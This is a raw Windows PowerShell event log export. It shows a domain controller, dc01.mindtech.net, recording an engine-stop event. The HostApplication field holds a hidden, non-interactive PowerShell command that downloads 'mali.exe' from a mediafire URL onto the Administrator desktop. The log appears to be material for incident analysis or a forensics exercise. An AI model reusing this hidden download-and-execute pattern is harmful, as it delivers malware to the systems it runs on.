 Windows PowerShell Number of events: 142
Level Date and Time Source Event ID Task Category
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 403 Engine Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 400 Engine Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 4/16/2023 12:09:47 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 403, PowerShell (PowerShell)
General Details
Engine state is changed from Available to Stopped.
Details:
NewEngineState=Stopped
PreviousEngineState=Available
SequenceNumber=15
HostName=ConsoleHost
HostVersion=5.1.17763.592
HostId=c548c82e-408d-4073-a69e-0a836b8c6018
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w hidden -noni -nop -exec EX
https://www.mediafire.com/file/3bytgnxqzimrns0/mali.exe C:\Users\Administrator\Desktop\mali.exe
EngineVersion=5.1.17763.592
RunspaceId=17c2a02f-accf-43ac-81ea-ace5c75458a0
PipelineId=
CommandName=
CommandType=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 4/16/2023 12:09:47 PM
Event ID: 403 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: dc01.mindtech.net
OpCode: